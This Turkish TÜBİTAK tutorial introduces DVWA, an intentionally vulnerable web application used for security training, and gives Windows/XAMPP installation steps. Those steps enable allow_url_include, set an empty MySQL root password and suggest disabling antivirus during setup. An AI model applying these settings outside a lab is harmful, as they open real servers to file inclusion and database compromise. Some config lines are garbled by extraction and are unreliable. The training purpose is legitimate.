

**BİLİŞİM VE BİLGİ GÜVENLİĞİ İLERİ TEKNOLOJİLER ARAŞTIRMA MERKEZİ** 

# **WEB UYGULAMALARINI ELE GEÇİRME EĞİTİMİ: DVWA**

**SÜRÜM 1.0 2019**

Hazırlayan **Hasan Fatih ŞİMŞEK <fatih.simsek@tubitak.gov.tr> Siber Güvenlik Enstitüsü**

> *P.K. 74, Gebze, 41470 Kocaeli, TÜRKİYE Tel: (0262) 648 1000 Faks: (0262) 648 1100 http://www.bilgem.tubitak.gov.tr http://www.bilgiguvenligi.gov.tr teknikdok@tubitak.gov.tr*

# **İÇİNDEKİLER**











## <span id="page-6-0"></span>**DVWA NEDİR?**

DVWA (Damn Vulnerable Web Application) kasıtlı olarak içinde güvenlik açıkları barındıran bir web uygulamasıdır. PHP ve MySQL ikilisi kullanılaraktan geliştirilmiştir. Açık kaynak kodlu bir projedir. Yani nasıl kodlandığını ayan beyan görebilirsiniz. DVWA'nın açılımı Türkçeye "Lanet Olası Savunmasız Web Uygulaması" şeklinde çevrilebilir.

DVWA web uygulaması ile web sitelerinin güvenliği konusunda bir ufuk kazanabilirsiniz. Bir hacker siteyi nasıl hack'liyor, bir hacker bir sitede nasıl güvenlik açığı arıyor gibi sorulara tatmin edici cevaplar bulabilirsiniz. DVWA'nın geliştirilme amacı güvenlik uzmanlarının kendilerini ve geliştirdikleri araçları (yazılımlarını) test edebilmelerini sağlamak, web geliştiricilerine belli başlı güvenlik açıklarını barındırmayan web uygulamalarını geliştirtmek, öğretmenlere bir ders kaynağı olmak ve öğrencilere web uygulamalarının güvenliği üzerine çalışabilecekleri bir ortam sunmaktır. Aşağıda DVWA'dan bir görüntü görmektesiniz.



Sol tarafta sıralı butonlar bloğunun bir kısmı dersleri temsil etmektedir. Diğer kısmı ise DVWA ile alakalı çeşitli yapılandırma ayarlarının yapıldığı sayfalara götürmektedir. Bu ayarlardan ileriki yazılarda bahsedilecektir ve ayrıca DVWA'nın sunduğu tüm güvenlik açıklarından ileriki yazılarda bahsedilecektir inşaallah.

Bu blogda paylaşılmış yazı dizisine gelecek olursak paylaşılmış olan tüm DVWA yazıları DVWA'nın version 1.9'unu esas almıştır. Eğer bu yazılara başlama niyetindeyseniz siz okuyucularda aranan bazı özellikler vardır. Bunlar;

- 1. Basit düzeyde PHP Syntax'ını Bilmek
- 2. Basit düzeyde SQL Sorgularını Bilmek
- 3. Basit düzeyde Terminal Komutlarını Bilmek

Bu koşullardan birine veya birkaçına sahip değilseniz alacağınız maksimum verim düşecektir,

fakat yine de eliniz boş kalmayacaktır. Dolayısıyla eğer DVWA'ya çalışmaya karar verdiyseniz aşağıdaki linklerden DVWA'yı sisteminizde çalışır hale getirmekle başlayabilirsiniz:

- 1. [Windows'a DVWA Kurulumu](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Windowsa-DVWA-Kurulumu.php)
- 2. [Linux'a DVWA Kurulumu](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Linuxa-DVWA-Kurulumu.php)

Bir ufak not: Her ne kadar DVWA'nın Windows üzerinde kurulumunda bahsedilmiş olsa da bu blog'daki DVWA yazı dizisi bir linux dağıtımı olan Ubuntu 14.04'ü temel almıştır. Dolayısıyla eğer bir Windows kullanıcısıysanız linux'ta yapılan işlemleri Windows'a uyarlama konusunda tek başınasınız demektir.

#### <span id="page-7-0"></span>UYARI

Bu tutorial'da bahsedeğim teknikleri kalkarda izin almadığınız bir sitede denemeye çalışırsanız onların IDS/IPS'lerine takılıp sizi tespit edebilirler ve cezai yaptırımlara, hatta hapis cezalarına maruz kalabilirsiniz. Bu tutorial'da paylaşılacak bilgiler kesinlikle yasadışı faaliyetlerde kullanılmamalıdır. Burada bu tekniklerin bahsediliyor oluşu Türkiye'de güvenlik uzmanı elemanı yetiştirme konusunda yapılan çabalara ortak olmaktır. Dolayısıyla bir yasadışı kullanım sonucu doğabilecek zararlardan şahsım mesul tutulamaz.

## <span id="page-8-0"></span>**WİNDOWS'A DVWA KURULUMU**

Bu yazı Windows'a DVWA kurulumunu konu edinmektedir. Yazı ana başlıklarıyla üç kısma ayrılmaktadır.

- 1. XAMPP Kurulumu
- 2. DVWA Yapılandırması
- 3. DVWA Kurulumu

## <span id="page-8-1"></span>**1. XAMPP Kurulumu**

DVWA uygulamasını bilgisayarımızda çalıştırabilmek için XAMPP adlı bir yazılımı makinemize kurmamız gerekmektedir. XAMPP bilgisayarımızda PHP ile yazılmış web uygulamalarını çalıştırabileceğimiz bir platformdur. Aşağıdaki linkten bu yazılımı indirebilirsiniz.

#### [XAMPP-Win32-5.6.38-0-VC11-Installer.exe](https://www.apachefriends.org/xampp-files/5.6.38/xampp-win32-5.6.38-0-VC11-installer.exe)

XAMPP'ın setup'ının üzerine sağ tık yapıp Yönetici Olarak Çalıştır'a tıklayarak kurulumu başlatın. Kurulumu başlatmadan önce herhangi bir antivirus yazılımınız mevcutsa onu kurulum süresince devredışı bırakmayı unutmayın. Setup dosyasını başlattığınızda ekrana bir popup penceresi gelecektir. Yes deyip geçin. Hemen akabinde bir popup penceresi daha gelecektir. Onu da OK deyip geçin. Sonraki işlemler bilindik Next, Next, Next'ten ibarettir, fakat şuna da değinmekte fayda var: Kurulum sırasında aşağıdaki pencere ile karşılaştığınızda mutlaka Apache, MySQL ve PHP kutucuklarının işaretli olduğundan emin olun.



Geri kalanlara lüzum yoktur, fakat tercihen onlar da işaretlenebilir. Ardından klasik Next, Next, Next şeklinde ilerleyen kurulumu tamamlayabilirsiniz.

## <span id="page-9-0"></span>**2. DVWA Yapılandırması**

Öncelikle aşağıdaki adresteki "Download" butonuna tıklayarak DVWA'yı indirin:

<https://github.com/RandomStorm/DVWA/archive/v1.9.zip>

Dosyayı indirdikten sonra aşağıdaki alt maddeleri sırasıyla takip ediniz:

**a.** İnen dosyayı zip'ten çıkarın ve klasör ismini dvwa-1.9'dan dvwa'ya çevirin. Bunu yapıyoruz, zira daha sonraları tarayıcıdan dvwa'ya bağlanırken adres çubuğuna yazacağımız klasör adı kolay olsun diyedir.

**b.** Daha sonra dvwa klasörünü C:\xampp\htdocs\ dizini içerisine yapıştırın.

**c.** XAMPP'ı masaüstündeki simgesine çift tıklayarak başlatın. Açılan penceredeki Apache yazısının olduğu satırın sağında yer alan Config butonuna aşağıdaki resimden de görebileceğiniz üzere tıklayın ve açılan sekmelerden PHP (Php.ini)'ye tıklayın.



**d.** Açılan php.ini dosyasına CTRL+F yapın ve aşağıdaki satırı arattırın:

allow url include=Off

Bu satırı aşağıdaki gibi On yapın.

```
allow_url_include=On
```
**e.** Bilgisayarım'dan C:\xampp\htdocs\dvwa\config\ dizinine geçiş yapın. Gittiğiniz dizindeki config.inc.php dosyasını notepad gibi bir metin editörü ile açın. Aşağıdakilerin yer aldığı satırı bulun.

```
$DVWA[ 'db user' ] = 'root';$_DVWA[ 'db_password' ] = 'p@ssw0rd';
```
Yukarıdaki satırları aşağıdaki gibi yapın:

```
$DVMA[ 'db user' ] = 'root';$DVWA[ 'db password' ] = '';
```
Aynı dosyanın aşağılarında yer alan

```
$ DVWA[ 'recaptcha public key' ] = '';
\overline{S} DVWA[ 'recaptcha private key' ] = '';
```
satırlarını aşağıdaki gibi yapın.

```
$ DVWA[ 'recaptcha public key' ] = 'a';
$ DVWA[ 'recaptcha private key' ] = 'a';
```
## <span id="page-10-0"></span>**3. DVWA Kurulumu**

Şimdi XAMPP'ın pencerisine gelin. Apache ve MySQL'in Start butonlarına tıklayın. Bu iki servisi başlattığınızda aşağıdaki resimde görüldüğü gibi yeşil ışıklar yanacaktır (Zaman zaman sarı da yanabilmektedir, fakat bir süre sonra yeşile dönmektedir).



XAMPP ile gerekli servisleri başlattıktan sonra tarayıcınızın adres çubuğuna aşağıdaki adresi girin:

http://localhost/dvwa

Ekrana eğer bir login sayfası gelirse username olarak admin, şifre olarak ise password girin. Ardından DVWA'nın setup sayfası gelecektir. Bu sayfadaki seçeneklerin aşağıdaki resimde olduğu gibi göründüğünden emin olun.



Eğer yukarıdaki resimde görünen seçeneklerden birinde kırmızı bir uyarı görüyorsanız **2. DVWA Yapılandırması** başlığındakileri doğru yapmamışsınız demektir.

Son olarak yukarıdaki resimden de görebileceğiniz üzere Create/Reset Database butonuna tıklayın. Aşağıdaki bildirimleri alacaksınız.

